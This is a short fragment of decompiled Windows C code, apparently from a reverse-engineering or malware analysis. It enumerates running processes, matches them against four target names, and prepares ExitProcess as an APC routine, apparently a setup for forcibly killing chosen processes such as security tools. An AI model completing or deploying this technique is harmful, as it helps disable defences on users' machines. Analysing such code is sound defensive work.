 memset(v30, 0, sizeof(v30));
v31 = 0;
hModule = LoadLibraryW(L"kernel32.dll");
pfnAPC = (PAPCFUNC)GetProcAddress(hModule, "ExitProcess");
pe.dwSize = 556;
hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( hSnapshot != (HANDLE)-1 )
{
if ( Process32FirstW(hSnapshot, &pe) )
{
do
{
for ( j = 0; j < 4; ++j )
{
if ( !wcsicmp((const wchar_t *)&String1[130 * j], pe.szExeFile) )
{
v30[v31++] = pe.th32ProcessID;
hProcess = OpenProcess(0x400u, 0, pe.th32ProcessID);
dwSize = 260;
QueryFullProcessImageNameW(hProcess, 0, ExeName, &dwSize);
v8 = ExeName;
v7 = &DosPathName[1040 * j];
do
{
v6 = *v8;
*v7++ = *v8++;
}
while ( v6 );
break;
}
}
}
while ( Process32NextW(hSnapshot, &pe) );
}
CloseHandle(hSnapshot);
}